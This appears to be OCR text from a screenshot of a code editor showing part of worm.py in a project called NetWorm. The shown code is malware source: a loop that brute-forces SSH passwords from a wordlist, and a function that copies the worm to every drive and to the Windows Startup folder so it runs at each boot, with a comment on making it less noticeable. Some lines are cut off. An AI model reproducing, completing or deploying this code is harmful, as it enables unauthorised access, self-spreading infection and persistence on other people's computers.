 Activities
Visual Studio Code
Oct 9 07:22
worm.py - NetWorm - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
understand.py U
worm.py 1, M
worm.py > bruteforce_ssh
NETWORM
screenshots
exemple.py U
LICENSE M
networking.py M
README.md M
requirements.txt M
test.py U
understand.py U
worm.py 1, M
9
SSD
122 tries to bruteforce the target server.
123
124 Args:
125 wordlist - TXT file with passwords
126
127 """
128 # TODO:10 : Bruteforce usernames too
129 file = open(wordlist, "r")
130 for line in file:
131 connection = connect_to_ssh(host, line)
132 print(connection)
133 time.sleep(5)
134
135 def drivespreading():
136 # This function makes the worm copy itself on other drives on the computer
137 # (also on the "startup" folder to be executed every time the computer boots)
138
139 # WARNING: This function is very obvious to the user. The worm will be suddenly on every dr
140 # You may want to change the code and e.g. copy the worm only on new drives
141 bootfolder = os.path.expanduser('~') + "/AppData/Roaming/Microsoft/Windows/Start Menu/Progr
142
143 while True:
144 drives = win32api.GetLogicalDriveStrings()
145 drives = drives.split('\000')[:-1]
146 print(drives)
147 for drive in drives:
148 try:
149 if "C:\\" == drive:
150 copy2(__file__, bootfolder)
151 else:
152 copy2(__file__, drive)
OUTLINE
TIMELINE
master* 0 1
Ln 132, Col 26 Spaces: 4 UTF-8 CRLF Python 3.10.6 64-bit